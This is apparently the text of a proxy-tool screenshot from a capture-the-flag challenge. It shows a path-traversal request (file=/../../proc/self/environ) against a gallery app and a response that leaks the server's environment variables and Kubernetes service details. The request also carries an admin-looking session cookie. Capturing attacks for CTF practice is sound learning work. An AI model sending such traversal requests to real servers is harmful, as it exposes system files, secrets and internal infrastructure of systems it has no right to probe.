 Request
Pretty Raw Hex
\n
1 GET /info?file=/../../proc/self/environ HTTP/1.1
2 Host: 125.70.243.22:31435
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
9T5jH8F__PeXYGiaIH7GFmQY_itzpNmddstvtONcBYAnbKb1FnTo3dPSvQ9K-Y6nTXXXOk_oQ8t1-Gt9
sVFptVsxNzMzNzk3NTE4LCAxNzMzNzk2MTcyLjQ1NDAxMjYsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Back to Gallery
</a>
</h4>
65 <div class="row">
66 <div class="col-12">
67 <div class="feature-block">
68 <img alt="/../../proc/self/environ" src="
./static/picture//../../proc/self/environ.jpg">
69 <h5>
/../../proc/self/environ
</h5>
70 <p>
KUBERNETES_PORT=tcp://10.43.0.1:443KUBERNETES_SERVICE_PORT=443
USER=nobodyHOSTNAME=ez-gallery3-b42ff2a6aa5b4c7e
PYTHON_PIP_VERSION=23.0.1SHLVL=2HOME=/
GPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA65421DLOGNAME=nobody
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/9af82b7
15db434abb94a0a6f3569f43e72157346/public/get-pip.py
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/
usr/bin:/sbin:/binKUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcpLANG=C.UTF-8SHELL=/bin/sh
PYTHON_VERSION=3.7.17PYTHON_SETUPTOOLS_VERSION=57.5.0
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_SERVICE_HOST=10.43.0.1PWD=/
PYTHON_GET_PIP_SHA256=45a2bb8bf2bb5eff16fdd00faef6f29731831c7c
59bd9fc2bf1f3bed511ff1feGZCTF_TEAM_ID=623
</p>
<!-- HTML escape filter -->
71 </div>
72 </div>
73 </div>
74 </div>
75 </div>
76 <script src="js/jquery-2.2.3.min.js">
</script>
77 <script src="js/bootstrap.js">
</script>
78 </body>
79 </html>
80
Search
0 highlights